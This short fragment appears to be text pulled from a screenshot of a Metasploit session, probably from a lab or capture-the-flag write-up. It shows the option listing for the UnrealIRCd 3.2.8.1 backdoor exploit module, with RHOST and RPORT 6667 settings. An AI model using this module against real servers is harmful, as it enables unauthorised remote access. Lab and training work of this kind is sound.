 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target